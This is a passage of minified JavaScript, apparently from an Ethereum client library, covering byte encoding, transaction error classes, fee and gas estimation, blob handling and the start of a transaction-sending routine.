d.C{constructor({offset:e}){super(`Offset \`${e}\` cannot be negative.`,{name:"NegativeOffsetError"})}}class Z extends d.C{constructor({length:e,position:t}){super(`Position \`${t}\` is out of bounds (\`0 < position < ${e}\`).`,{name:"PositionOutOfBoundsError"})}}class X extends d.C{constructor({count:e,limit:t}){super(`Recursive read limit of \`${t}\` exceeded (recursive read count: \`${e}\`).`,{name:"RecursiveReadLimitExceededError"})}}let ee={bytes:new Uint8Array,dataView:new DataView(new ArrayBuffer(0)),position:0,positionReadCount:new Map,recursiveReadCount:0,recursiveReadLimit:Number.POSITIVE_INFINITY,assertReadLimit(){if(this.recursiveReadCount>=this.recursiveReadLimit)throw new X({count:this.recursiveReadCount+1,limit:this.recursiveReadLimit})},assertPosition(e){if(e<0||e>this.bytes.length-1)throw new Z({length:this.bytes.length,position:e})},decrementPosition(e){if(e<0)throw new Y({offset:e});let t=this.position-e;this.assertPosition(t),this.position=t},getReadCount(e){return this.positionReadCount.get(e||this.position)||0},incrementPosition(e){if(e<0)throw new Y({offset:e});let t=this.position+e;this.assertPosition(t),this.position=t},inspectByte(e){let t=e??this.position;return this.assertPosition(t),this.bytes[t]},inspectBytes(e,t){let n=t??this.position;return this.assertPosition(n+e-1),this.bytes.subarray(n,n+e)},inspectUint8(e){let t=e??this.position;return this.assertPosition(t),this.bytes[t]},inspectUint16(e){let t=e??this.position;return this.assertPosition(t+1),this.dataView.getUint16(t)},inspectUint24(e){let t=e??this.position;return this.assertPosition(t+2),(this.dataView.getUint16(t)<<8)+this.dataView.getUint8(t+2)},inspectUint32(e){let t=e??this.position;return this.assertPosition(t+3),this.dataView.getUint32(t)},pushByte(e){this.assertPosition(this.position),this.bytes[this.position]=e,this.position++},pushBytes(e){this.assertPosition(this.position+e.length-1),this.bytes.set(e,this.position),this.position+=e.length},pushUint8(e){this.assertPosition(this.position),this.bytes[this.position]=e,this.position++},pushUint16(e){this.assertPosition(this.position+1),this.dataView.setUint16(this.position,e),this.position+=2},pushUint24(e){this.assertPosition(this.position+2),this.dataView.setUint16(this.position,e>>8),this.dataView.setUint8(this.position+2,255&e),this.position+=3},pushUint32(e){this.assertPosition(this.position+3),this.dataView.setUint32(this.position,e),this.position+=4},readByte(){this.assertReadLimit(),this._touch();let e=this.inspectByte();return this.position++,e},readBytes(e,t){this.assertReadLimit(),this._touch();let n=this.inspectBytes(e);return this.position+=t??e,n},readUint8(){this.assertReadLimit(),this._touch();let e=this.inspectUint8();return this.position+=1,e},readUint16(){this.assertReadLimit(),this._touch();let e=this.inspectUint16();return this.position+=2,e},readUint24(){this.assertReadLimit(),this._touch();let e=this.inspectUint24();return this.position+=3,e},readUint32(){this.assertReadLimit(),this._touch();let e=this.inspectUint32();return this.position+=4,e},get remaining(){return this.bytes.length-this.position},setPosition(e){let t=this.position;return this.assertPosition(e),this.position=e,()=>this.position=t},_touch(){if(this.recursiveReadLimit===Number.POSITIVE_INFINITY)return;let e=this.getReadCount();this.positionReadCount.set(this.position,e+1),e>0&&this.recursiveReadCount++}};function et(e,{recursiveReadLimit:t=8192}={}){let n=Object.create(ee);return n.bytes=e,n.dataView=new DataView(e.buffer,e.byteOffset,e.byteLength),n.positionReadCount=new Map,n.recursiveReadLimit=t,n}function en(e){if(e<256)return 1;if(e<65536)return 2;if(e<0x1000000)return 3;if(e<0x100000000)return 4;throw new d.C("Length is too large.")}async function er(e){let{authorization:t,signature:n}=e;return W({hash:function(e){let{chainId:t,contractAddress:n,nonce:r,to:i}=e,s=(0,K.S)(R(["0x05",function(e,t="hex"){let n=function e(t){return Array.isArray(t)?function(e){let t=e.reduce((e,t)=>e+t.length,0),n=en(t);return{length:t<=55?1+t:1+n+t,encode(r){for(let{encode:i}of(t<=55?r.pushByte(192+t):(r.pushByte(247+n),1===n?r.pushUint8(t):2===n?r.pushUint16(t):3===n?r.pushUint24(t):r.pushUint32(t)),e))i(r)}}}(t.map(t=>e(t))):function(e){let t="string"==typeof e?(0,J.aT)(e):e,n=en(t.length);return{length:1===t.length&&t[0]<128?1:t.length<=55?1+t.length:1+n+t.length,encode(e){1===t.length&&t[0]<128||(t.length<=55?e.pushByte(128+t.length):(e.pushByte(183+n),1===n?e.pushUint8(t.length):2===n?e.pushUint16(t.length):3===n?e.pushUint24(t.length):e.pushUint32(t.length))),e.pushBytes(t)}}}(t)}(e),r=et(new Uint8Array(n.length));return(n.encode(r),"hex"===t)?(0,o.My)(r.bytes):r.bytes}([t?(0,o.cK)(t):"0x",n,r?(0,o.cK)(r):"0x"])]));return"bytes"===i?(0,J.aT)(s):s}(t),signature:n??t})}class ei extends d.C{constructor({chain:e,currentChainId:t}){super(`The current chain of the wallet (id: ${t}) does not match the target chain for the transaction (id: ${e.id} – ${e.name}).`,{metaMessages:[`Current Chain ID:  ${t}`,`Expected Chain ID: ${e.id} – ${e.name}`],name:"ChainMismatchError"})}}class es extends d.C{constructor(){super("No chain was provided to the request.\nPlease provide a chain with the `chain` argument on the Action, or by supplying a `chain` to WalletClient.",{name:"ChainNotFoundError"})}}function eo({chain:e,currentChainId:t}){if(!e)throw new es;if(t!==e.id)throw new ei({chain:e,currentChainId:t})}let ea={gwei:9,wei:18},ec={ether:-9,wei:9};function eu(e,t){let n=e.toString(),r=n.startsWith("-");r&&(n=n.slice(1));let[i,s]=[(n=n.padStart(t,"0")).slice(0,n.length-t),n.slice(n.length-t)];return s=s.replace(/(0+)$/,""),`${r?"-":""}${i||"0"}${s?`.${s}`:""}`}function el(e,t="wei"){return eu(e,ec[t])}class ed extends d.C{constructor({cause:e,message:t}={}){let n=t?.replace("execution reverted: ","")?.replace("execution reverted","");super(`Execution reverted ${n?`with reason: ${n}`:"for an unknown reason"}.`,{cause:e,name:"ExecutionRevertedError"})}}Object.defineProperty(ed,"code",{enumerable:!0,configurable:!0,writable:!0,value:3}),Object.defineProperty(ed,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/execution reverted/});class eh extends d.C{constructor({cause:e,maxFeePerGas:t}={}){super(`The fee cap (\`maxFeePerGas\`${t?` = ${el(t)} gwei`:""}) cannot be higher than the maximum allowed value (2^256-1).`,{cause:e,name:"FeeCapTooHighError"})}}Object.defineProperty(eh,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/max fee per gas higher than 2\^256-1|fee cap higher than 2\^256-1/});class ef extends d.C{constructor({cause:e,maxFeePerGas:t}={}){super(`The fee cap (\`maxFeePerGas\`${t?` = ${el(t)}`:""} gwei) cannot be lower than the block base fee.`,{cause:e,name:"FeeCapTooLowError"})}}Object.defineProperty(ef,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/max fee per gas less than block base fee|fee cap less than block base fee|transaction is outdated/});class ep extends d.C{constructor({cause:e,nonce:t}={}){super(`Nonce provided for the transaction ${t?`(${t}) `:""}is higher than the next one expected.`,{cause:e,name:"NonceTooHighError"})}}Object.defineProperty(ep,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/nonce too high/});class ey extends d.C{constructor({cause:e,nonce:t}={}){super(`Nonce provided for the transaction ${t?`(${t}) `:""}is lower than the current nonce of the account.
Try increasing the nonce or find the latest nonce with \`getTransactionCount\`.`,{cause:e,name:"NonceTooLowError"})}}Object.defineProperty(ey,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/nonce too low|transaction already imported|already known/});class em extends d.C{constructor({cause:e,nonce:t}={}){super(`Nonce provided for the transaction ${t?`(${t}) `:""}exceeds the maximum allowed nonce.`,{cause:e,name:"NonceMaxValueError"})}}Object.defineProperty(em,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/nonce has max value/});class eg extends d.C{constructor({cause:e}={}){super("The total cost (gas * gas fee + value) of executing this transaction exceeds the balance of the account.",{cause:e,metaMessages:["This error could arise when the account does not have enough funds to:"," - pay for the total gas fee,"," - pay for the value to send."," ","The cost of the transaction is calculated as `gas * gas fee + value`, where:"," - `gas` is the amount of gas needed for transaction to execute,"," - `gas fee` is the gas fee,"," - `value` is the amount of ether to send to the recipient."],name:"InsufficientFundsError"})}}Object.defineProperty(eg,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/insufficient funds|exceeds transaction sender account balance/});class eb extends d.C{constructor({cause:e,gas:t}={}){super(`The amount of gas ${t?`(${t}) `:""}provided for the transaction exceeds the limit allowed for the block.`,{cause:e,name:"IntrinsicGasTooHighError"})}}Object.defineProperty(eb,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/intrinsic gas too high|gas limit reached/});class ev extends d.C{constructor({cause:e,gas:t}={}){super(`The amount of gas ${t?`(${t}) `:""}provided for the transaction is too low.`,{cause:e,name:"IntrinsicGasTooLowError"})}}Object.defineProperty(ev,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/intrinsic gas too low/});class ew extends d.C{constructor({cause:e}){super("The transaction type is not supported for this chain.",{cause:e,name:"TransactionTypeNotSupportedError"})}}Object.defineProperty(ew,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/transaction type not valid/});class ex extends d.C{constructor({cause:e,maxPriorityFeePerGas:t,maxFeePerGas:n}={}){super(`The provided tip (\`maxPriorityFeePerGas\`${t?` = ${el(t)} gwei`:""}) cannot be higher than the fee cap (\`maxFeePerGas\`${n?` = ${el(n)} gwei`:""}).`,{cause:e,name:"TipAboveFeeCapError"})}}Object.defineProperty(ex,"nodeMessage",{enumerable:!0,configurable:!0,writable:!0,value:/max priority fee per gas higher than max fee per gas|tip higher than fee cap/});class eP extends d.C{constructor({cause:e}){super(`An error occurred while executing: ${e?.shortMessage}`,{cause:e,name:"UnknownNodeError"})}}function eC(e,t="wei"){return eu(e,ea[t])}function eI(e){let t=Object.entries(e).map(([e,t])=>void 0===t||!1===t?null:[e,t]).filter(Boolean),n=t.reduce((e,[t])=>Math.max(e,t.length),0);return t.map(([e,t])=>`  ${`${e}:`.padEnd(n+1)}  ${t}`).join("\n")}class eE extends d.C{constructor(){super("Cannot specify both a `gasPrice` and a `maxFeePerGas`/`maxPriorityFeePerGas`.\nUse `maxFeePerGas`/`maxPriorityFeePerGas` for EIP-1559 compatible networks, and `gasPrice` for others.",{name:"FeeConflictError"})}}class eO extends d.C{constructor({transaction:e}){super("Cannot infer a transaction type from provided transaction.",{metaMessages:["Provided Transaction:","{",eI(e),"}","","To infer the type, either provide:","- a `type` to the Transaction, or","- an EIP-1559 Transaction with `maxFeePerGas`, or","- an EIP-2930 Transaction with `gasPrice` & `accessList`, or","- an EIP-4844 Transaction with `blobs`, `blobVersionedHashes`, `sidecars`, or","- an EIP-7702 Transaction with `authorizationList`, or","- a Legacy Transaction with `gasPrice`"],name:"InvalidSerializableTransactionError"})}}class e$ extends d.C{constructor(e,{account:t,docsPath:n,chain:r,data:i,gas:s,gasPrice:o,maxFeePerGas:a,maxPriorityFeePerGas:c,nonce:u,to:l,value:d}){super(e.shortMessage,{cause:e,docsPath:n,metaMessages:[...e.metaMessages?[...e.metaMessages," "]:[],"Request Arguments:",eI({chain:r&&`${r?.name} (id: ${r?.id})`,from:t?.address,to:l,value:void 0!==d&&`${eC(d)} ${r?.nativeCurrency?.symbol||"ETH"}`,data:i,gas:s,gasPrice:void 0!==o&&`${el(o)} gwei`,maxFeePerGas:void 0!==a&&`${el(a)} gwei`,maxPriorityFeePerGas:void 0!==c&&`${el(c)} gwei`,nonce:u})].filter(Boolean),name:"TransactionExecutionError"}),Object.defineProperty(this,"cause",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.cause=e}}function eR(e,t){let n=(e.details||"").toLowerCase(),r=e instanceof d.C?e.walk(e=>e?.code===ed.code):e;return r instanceof d.C?new ed({cause:e,message:r.details}):ed.nodeMessage.test(n)?new ed({cause:e,message:e.details}):eh.nodeMessage.test(n)?new eh({cause:e,maxFeePerGas:t?.maxFeePerGas}):ef.nodeMessage.test(n)?new ef({cause:e,maxFeePerGas:t?.maxFeePerGas}):ep.nodeMessage.test(n)?new ep({cause:e,nonce:t?.nonce}):ey.nodeMessage.test(n)?new ey({cause:e,nonce:t?.nonce}):em.nodeMessage.test(n)?new em({cause:e,nonce:t?.nonce}):eg.nodeMessage.test(n)?new eg({cause:e}):eb.nodeMessage.test(n)?new eb({cause:e,gas:t?.gas}):ev.nodeMessage.test(n)?new ev({cause:e,gas:t?.gas}):ew.nodeMessage.test(n)?new ew({cause:e}):ex.nodeMessage.test(n)?new ex({cause:e,maxFeePerGas:t?.maxFeePerGas,maxPriorityFeePerGas:t?.maxPriorityFeePerGas}):new eP({cause:e})}function eF(e,{format:t}){if(!t)return{};let n={};return!function t(r){for(let i of Object.keys(r))i in e&&(n[i]=e[i]),r[i]&&"object"==typeof r[i]&&!Array.isArray(r[i])&&t(r[i])}(t(e||{})),n}let eM={legacy:"0x0",eip2930:"0x1",eip1559:"0x2",eip4844:"0x3",eip7702:"0x4"};function eT(e){let t={};return void 0!==e.authorizationList&&(t.authorizationList=e.authorizationList.map(e=>({address:e.contractAddress,r:e.r,s:e.s,chainId:(0,o.cK)(e.chainId),nonce:(0,o.cK)(e.nonce),...void 0!==e.yParity?{yParity:(0,o.cK)(e.yParity)}:{},...void 0!==e.v&&void 0===e.yParity?{v:(0,o.cK)(e.v)}:{}}))),void 0!==e.accessList&&(t.accessList=e.accessList),void 0!==e.blobVersionedHashes&&(t.blobVersionedHashes=e.blobVersionedHashes),void 0!==e.blobs&&("string"!=typeof e.blobs[0]?t.blobs=e.blobs.map(e=>(0,o.My)(e)):t.blobs=e.blobs),void 0!==e.data&&(t.data=e.data),void 0!==e.from&&(t.from=e.from),void 0!==e.gas&&(t.gas=(0,o.cK)(e.gas)),void 0!==e.gasPrice&&(t.gasPrice=(0,o.cK)(e.gasPrice)),void 0!==e.maxFeePerBlobGas&&(t.maxFeePerBlobGas=(0,o.cK)(e.maxFeePerBlobGas)),void 0!==e.maxFeePerGas&&(t.maxFeePerGas=(0,o.cK)(e.maxFeePerGas)),void 0!==e.maxPriorityFeePerGas&&(t.maxPriorityFeePerGas=(0,o.cK)(e.maxPriorityFeePerGas)),void 0!==e.nonce&&(t.nonce=(0,o.cK)(e.nonce)),void 0!==e.to&&(t.to=e.to),void 0!==e.type&&(t.type=eM[e.type]),void 0!==e.value&&(t.value=(0,o.cK)(e.value)),t}function eB(e,t,n){let r=e[t.name];if("function"==typeof r)return r;let i=e[n];return"function"==typeof i?i:n=>t(e,n)}var eS=n(260);let eA=2n**256n-1n;function ej(e){let{account:t,gasPrice:n,maxFeePerGas:r,maxPriorityFeePerGas:i,to:s}=e,o=t?(0,D.J)(t):void 0;if(o&&!(0,M.P)(o.address))throw new F.M({address:o.address});if(s&&!(0,M.P)(s))throw new F.M({address:s});if(void 0!==n&&(void 0!==r||void 0!==i))throw new eE;if(r&&r>eA)throw new eh({maxFeePerGas:r});if(i&&r&&i>r)throw new ex({maxFeePerGas:r,maxPriorityFeePerGas:i})}class eG extends d.C{constructor(){super("`baseFeeMultiplier` must be greater than 1.",{name:"BaseFeeScalarError"})}}class ek extends d.C{constructor(){super("Chain does not support EIP-1559 fees.",{name:"Eip1559FeesNotSupportedError"})}}class eU extends d.C{constructor({maxPriorityFeePerGas:e}){super(`\`maxFeePerGas\` cannot be less than the \`maxPriorityFeePerGas\` (${el(e)} gwei).`,{name:"MaxFeePerGasTooLowError"})}}class eN extends d.C{constructor({blockHash:e,blockNumber:t}){let n="Block";e&&(n=`Block at hash "${e}"`),t&&(n=`Block at number "${t}"`),super(`${n} could not be found.`,{name:"BlockNotFoundError"})}}let ez={"0x0":"legacy","0x1":"eip2930","0x2":"eip1559","0x3":"eip4844","0x4":"eip7702"};async function eL(e,{blockHash:t,blockNumber:n,blockTag:r,includeTransactions:s}={}){let a=s??!1,c=void 0!==n?(0,o.cK)(n):void 0,u=null;if(!(u=t?await e.request({method:"eth_getBlockByHash",params:[t,a]},{dedupe:!0}):await e.request({method:"eth_getBlockByNumber",params:[c||(r??"latest"),a]},{dedupe:!!c})))throw new eN({blockHash:t,blockNumber:n});return(e.chain?.formatters?.block?.format||function(e){let t=e.transactions?.map(e=>"string"==typeof e?e:function(e){let t={...e,blockHash:e.blockHash?e.blockHash:null,blockNumber:e.blockNumber?BigInt(e.blockNumber):null,chainId:e.chainId?(0,i.ME)(e.chainId):void 0,gas:e.gas?BigInt(e.gas):void 0,gasPrice:e.gasPrice?BigInt(e.gasPrice):void 0,maxFeePerBlobGas:e.maxFeePerBlobGas?BigInt(e.maxFeePerBlobGas):void 0,maxFeePerGas:e.maxFeePerGas?BigInt(e.maxFeePerGas):void 0,maxPriorityFeePerGas:e.maxPriorityFeePerGas?BigInt(e.maxPriorityFeePerGas):void 0,nonce:e.nonce?(0,i.ME)(e.nonce):void 0,to:e.to?e.to:null,transactionIndex:e.transactionIndex?Number(e.transactionIndex):null,type:e.type?ez[e.type]:void 0,typeHex:e.type?e.type:void 0,value:e.value?BigInt(e.value):void 0,v:e.v?BigInt(e.v):void 0};return e.authorizationList&&(t.authorizationList=e.authorizationList.map(e=>({contractAddress:e.address,chainId:Number(e.chainId),nonce:Number(e.nonce),r:e.r,s:e.s,yParity:Number(e.yParity)}))),t.yParity=(()=>{if(e.yParity)return Number(e.yParity);if("bigint"==typeof t.v){if(0n===t.v||27n===t.v)return 0;if(1n===t.v||28n===t.v)return 1;if(t.v>=35n)return t.v%2n===0n?1:0}})(),"legacy"===t.type&&(delete t.accessList,delete t.maxFeePerBlobGas,delete t.maxFeePerGas,delete t.maxPriorityFeePerGas,delete t.yParity),"eip2930"===t.type&&(delete t.maxFeePerBlobGas,delete t.maxFeePerGas,delete t.maxPriorityFeePerGas),"eip1559"===t.type&&delete t.maxFeePerBlobGas,t}(e));return{...e,baseFeePerGas:e.baseFeePerGas?BigInt(e.baseFeePerGas):null,blobGasUsed:e.blobGasUsed?BigInt(e.blobGasUsed):void 0,difficulty:e.difficulty?BigInt(e.difficulty):void 0,excessBlobGas:e.excessBlobGas?BigInt(e.excessBlobGas):void 0,gasLimit:e.gasLimit?BigInt(e.gasLimit):void 0,gasUsed:e.gasUsed?BigInt(e.gasUsed):void 0,hash:e.hash?e.hash:null,logsBloom:e.logsBloom?e.logsBloom:null,nonce:e.nonce?e.nonce:null,number:e.number?BigInt(e.number):null,size:e.size?BigInt(e.size):void 0,timestamp:e.timestamp?BigInt(e.timestamp):void 0,transactions:t,totalDifficulty:e.totalDifficulty?BigInt(e.totalDifficulty):null}})(u)}async function eD(e){return BigInt(await e.request({method:"eth_gasPrice"}))}async function eq(e,t){let{block:n,chain:r=e.chain,request:s}=t||{};try{let t=r?.fees?.maxPriorityFeePerGas??r?.fees?.defaultPriorityFee;if("function"==typeof t){let r=n||await eB(e,eL,"getBlock")({}),i=await t({block:r,client:e,request:s});if(null===i)throw Error();return i}if(void 0!==t)return t;let o=await e.request({method:"eth_maxPriorityFeePerGas"});return(0,i.uU)(o)}catch{let[t,r]=await Promise.all([n?Promise.resolve(n):eB(e,eL,"getBlock")({}),eB(e,eD,"getGasPrice")({})]);if("bigint"!=typeof t.baseFeePerGas)throw new ek;let i=r-t.baseFeePerGas;if(i<0n)return 0n;return i}}async function eQ(e,t){let{block:n,chain:r=e.chain,request:i,type:s="eip1559"}=t||{},o=await (async()=>"function"==typeof r?.fees?.baseFeeMultiplier?r.fees.baseFeeMultiplier({block:n,client:e,request:i}):r?.fees?.baseFeeMultiplier??1.2)();if(o<1)throw new eG;let a=o.toString().split(".")[1]?.length??0,c=10**a,u=e=>e*BigInt(Math.ceil(o*c))/BigInt(c),l=n||await eB(e,eL,"getBlock")({});if("function"==typeof r?.fees?.estimateFeesPerGas){let t=await r.fees.estimateFeesPerGas({block:n,client:e,multiply:u,request:i,type:s});if(null!==t)return t}if("eip1559"===s){if("bigint"!=typeof l.baseFeePerGas)throw new ek;let t="bigint"==typeof i?.maxPriorityFeePerGas?i.maxPriorityFeePerGas:await eq(e,{block:l,chain:r,request:i}),n=u(l.baseFeePerGas);return{maxFeePerGas:i?.maxFeePerGas??n+t,maxPriorityFeePerGas:t}}return{gasPrice:i?.gasPrice??u(await eB(e,eD,"getGasPrice")({}))}}class e_ extends d.C{constructor(e,{account:t,docsPath:n,chain:r,data:i,gas:s,gasPrice:o,maxFeePerGas:a,maxPriorityFeePerGas:c,nonce:u,to:l,value:d}){super(e.shortMessage,{cause:e,docsPath:n,metaMessages:[...e.metaMessages?[...e.metaMessages," "]:[],"Estimate Gas Arguments:",eI({from:t?.address,to:l,value:void 0!==d&&`${eC(d)} ${r?.nativeCurrency?.symbol||"ETH"}`,data:i,gas:s,gasPrice:void 0!==o&&`${el(o)} gwei`,maxFeePerGas:void 0!==a&&`${el(a)} gwei`,maxPriorityFeePerGas:void 0!==c&&`${el(c)} gwei`,nonce:u})].filter(Boolean),name:"EstimateGasExecutionError"}),Object.defineProperty(this,"cause",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.cause=e}}class eK extends d.C{constructor({address:e}){super(`State for account "${e}" is set multiple times.`,{name:"AccountStateConflictError"})}}class eV extends d.C{constructor(){super("state and stateDiff are set on the same account.",{name:"StateAssignmentConflictError"})}}function eH(e){if(e&&0!==e.length)return e.reduce((e,{slot:t,value:n})=>{if(66!==t.length)throw new B.NV({size:t.length,targetSize:66,type:"hex"});if(66!==n.length)throw new B.NV({size:n.length,targetSize:66,type:"hex"});return e[t]=n,e},{})}async function eW(e,{address:t,blockNumber:n,blockTag:r="latest"}){let i=n?(0,o.cK)(n):void 0;return BigInt(await e.request({method:"eth_getBalance",params:[t,i||r]}))}async function eJ(e,t){let{account:n=e.account}=t,r=n?(0,D.J)(n):void 0;try{let{accessList:n,authorizationList:s,blobs:a,blobVersionedHashes:c,blockNumber:u,blockTag:l,data:h,gas:f,gasPrice:p,maxFeePerBlobGas:y,maxFeePerGas:m,maxPriorityFeePerGas:g,nonce:b,value:v,stateOverride:w,...x}=await e8(e,{...t,parameters:r?.type==="local"?void 0:["blobVersionedHashes"]}),P=(u?(0,o.cK)(u):void 0)||l,C=function(e){if(!e)return;let t={};for(let{address:n,...r}of e){if(!(0,M.P)(n,{strict:!1}))throw new F.M({address:n});if(t[n])throw new eK({address:n});t[n]=function(e){let{balance:t,nonce:n,state:r,stateDiff:i,code:s}=e,a={};if(void 0!==s&&(a.code=s),void 0!==t&&(a.balance=(0,o.cK)(t)),void 0!==n&&(a.nonce=(0,o.cK)(n)),void 0!==r&&(a.state=eH(r)),void 0!==i){if(a.state)throw new eV;a.stateDiff=eH(i)}return a}(r)}return t}(w),I=await (async()=>x.to?x.to:s&&s.length>0?await er({authorization:s[0]}).catch(()=>{throw new d.C("`to` is required. Could not infer from `authorizationList`")}):void 0)();ej(t);let E=e.chain?.formatters?.transactionRequest?.format,O=(E||eT)({...eF(x,{format:E}),from:r?.address,accessList:n,authorizationList:s,blobs:a,blobVersionedHashes:c,data:h,gas:f,gasPrice:p,maxFeePerBlobGas:y,maxFeePerGas:m,maxPriorityFeePerGas:g,nonce:b,to:I,value:v});function i(t){let{block:n,request:r,rpcStateOverride:i}=t;return e.request({method:"eth_estimateGas",params:i?[r,n??"latest",i]:n?[r,n]:[r]})}let $=BigInt(await i({block:P,request:O,rpcStateOverride:C}));if(s){let t=await eW(e,{address:O.from}),n=await Promise.all(s.map(async e=>{let{contractAddress:n}=e,s=await i({block:P,request:{authorizationList:void 0,data:h,from:r?.address,to:n,value:(0,o.cK)(t)},rpcStateOverride:C}).catch(()=>100000n);return 2n*BigInt(s)}));$+=n.reduce((e,t)=>e+t,0n)}return $}catch(n){throw function(e,{docsPath:t,...n}){return new e_((()=>{let t=eR(e,n);return t instanceof eP?e:t})(),{docsPath:t,...n})}(n,{...t,account:r,chain:e.chain})}}async function eY(e,{address:t,blockTag:n="latest",blockNumber:r}){let s=await e.request({method:"eth_getTransactionCount",params:[t,r?(0,o.cK)(r):n]},{dedupe:!!r});return(0,i.ME)(s)}function eZ(e){let{kzg:t}=e,n=e.to??("string"==typeof e.blobs[0]?"hex":"bytes"),r="string"==typeof e.blobs[0]?e.blobs.map(e=>(0,J.aT)(e)):e.blobs,i=[];for(let e of r)i.push(Uint8Array.from(t.blobToKzgCommitment(e)));return"bytes"===n?i:i.map(e=>(0,o.My)(e))}function eX(e){let{kzg:t}=e,n=e.to??("string"==typeof e.blobs[0]?"hex":"bytes"),r="string"==typeof e.blobs[0]?e.blobs.map(e=>(0,J.aT)(e)):e.blobs,i="string"==typeof e.commitments[0]?e.commitments.map(e=>(0,J.aT)(e)):e.commitments,s=[];for(let e=0;e<r.length;e++){let n=r[e],o=i[e];s.push(Uint8Array.from(t.computeBlobKzgProof(n,o)))}return"bytes"===n?s:s.map(e=>(0,o.My)(e))}var e0=n(8838);class e1 extends d.C{constructor({maxSize:e,size:t}){super("Blob size is too large.",{metaMessages:[`Max: ${e} bytes`,`Given: ${t} bytes`],name:"BlobSizeTooLargeError"})}}class e2 extends d.C{constructor(){super("Blob data must not be empty.",{name:"EmptyBlobError"})}}let e3=["blobVersionedHashes","chainId","fees","gas","nonce","type"];async function e8(e,t){let n,r;let{account:i=e.account,blobs:a,chain:c,gas:u,kzg:d,nonce:h,nonceManager:f,parameters:p=e3,type:y}=t,m=i?(0,D.J)(i):i,g={...t,...m?{from:m?.address}:{}};async function b(){return n||(n=await eB(e,eL,"getBlock")({blockTag:"latest"}))}async function v(){return r||(c?c.id:void 0!==t.chainId?t.chainId:r=await eB(e,s,"getChainId")({}))}if((p.includes("blobVersionedHashes")||p.includes("sidecars"))&&a&&d){let e=eZ({blobs:a,kzg:d});if(p.includes("blobVersionedHashes")){let t=function(e){let{commitments:t,version:n}=e,r=e.to??("string"==typeof t[0]?"hex":"bytes"),i=[];for(let e of t)i.push(function(e){let{commitment:t,version:n=1}=e,r=e.to??("string"==typeof t?"hex":"bytes"),i=function(e,t){let n=(0,e0.sc)((0,S.q)(e,{strict:!1})?(0,J.ZJ)(e):e);return"bytes"===(t||"hex")?n:(0,o.nj)(n)}(t,"bytes");return i.set([n],0),"bytes"===r?i:(0,o.My)(i)}({commitment:e,to:r,version:n}));return i}({commitments:e,to:"hex"});g.blobVersionedHashes=t}if(p.includes("sidecars")){let t=eX({blobs:a,commitments:e,kzg:d}),n=function(e){let{data:t,kzg:n,to:r}=e,i=e.blobs??function(e){let t=e.to??("string"==typeof e.data?"hex":"bytes"),n="string"==typeof e.data?(0,J.aT)(e.data):e.data,r=(0,l.E)(n);if(!r)throw new e2;if(r>761855)throw new e1({maxSize:761855,size:r});let i=[],s=!0,a=0;for(;s;){let e=et(new Uint8Array(131072)),t=0;for(;t<4096;){let r=n.slice(a,a+31);if(e.pushByte(0),e.pushBytes(r),r.length<31){e.pushByte(128),s=!1;break}t++,a+=31}i.push(e)}return"bytes"===t?i.map(e=>e.bytes):i.map(e=>(0,o.My)(e.bytes))}({data:t,to:r}),s=e.commitments??eZ({blobs:i,kzg:n,to:r}),a=e.proofs??eX({blobs:i,commitments:s,kzg:n,to:r}),c=[];for(let e=0;e<i.length;e++)c.push({blob:i[e],commitment:s[e],proof:a[e]});return c}({blobs:a,commitments:e,proofs:t,to:"hex"});g.sidecars=n}}if(p.includes("chainId")&&(g.chainId=await v()),p.includes("nonce")&&void 0===h&&m){if(f){let t=await v();g.nonce=await f.consume({address:m.address,chainId:t,client:e})}else g.nonce=await eB(e,eY,"getTransactionCount")({address:m.address,blockTag:"pending"})}if((p.includes("fees")||p.includes("type"))&&void 0===y)try{g.type=function(e){if(e.type)return e.type;if(void 0!==e.authorizationList)return"eip7702";if(void 0!==e.blobs||void 0!==e.blobVersionedHashes||void 0!==e.maxFeePerBlobGas||void 0!==e.sidecars)return"eip4844";if(void 0!==e.maxFeePerGas||void 0!==e.maxPriorityFeePerGas)return"eip1559";if(void 0!==e.gasPrice)return void 0!==e.accessList?"eip2930":"legacy";throw new eO({transaction:e})}(g)}catch{let e=await b();g.type="bigint"==typeof e?.baseFeePerGas?"eip1559":"legacy"}if(p.includes("fees")){if("legacy"!==g.type&&"eip2930"!==g.type){if(void 0===g.maxFeePerGas||void 0===g.maxPriorityFeePerGas){let n=await b(),{maxFeePerGas:r,maxPriorityFeePerGas:i}=await eQ(e,{block:n,chain:c,request:g});if(void 0===t.maxPriorityFeePerGas&&t.maxFeePerGas&&t.maxFeePerGas<i)throw new eU({maxPriorityFeePerGas:i});g.maxPriorityFeePerGas=i,g.maxFeePerGas=r}}else{if(void 0!==t.maxFeePerGas||void 0!==t.maxPriorityFeePerGas)throw new ek;let n=await b(),{gasPrice:r}=await eQ(e,{block:n,chain:c,request:g,type:"legacy"});g.gasPrice=r}}return p.includes("gas")&&void 0===u&&(g.gas=await eB(e,eJ,"estimateGas")({...g,account:m?{address:m.address,type:"json-rpc"}:m})),ej(g),delete g.parameters,g}async function e5(e,{serializedTransaction:t}){return e.request({method:"eth_sendRawTransaction",params:[t]},{retryCount:0})}let e4=new eS.A(128);async function e6(e,t){let{account:n=e.account,chain:r=e.chain,accessList:i,authorizationList:o,blobs:a,data:c,gas:u,gasPrice:l,maxFeePerBlobGas:h,maxFeePerGas:f,maxPriorityFeePerGas:p,nonce:y,value:m,...g}=t;if(void 0===n)throw new q({docsPath:"/docs/actions/wallet/sendTransaction"});let b=n?(0,D.J)(n):null;try{ej(t);let n=await (async()=>t.to?t.to:o&&o.length>0?await er({authorization:o[0]}).catch(()=>{throw new d.C("`to` is required. Could not infer from `authorizationList`.")}):void 0)();if(b?.type==="json-rpc"||null===b){let t;null!==r&&(t=await eB(e,s,"getChainId")({}),eo({currentChainId:t,chain:r}));let 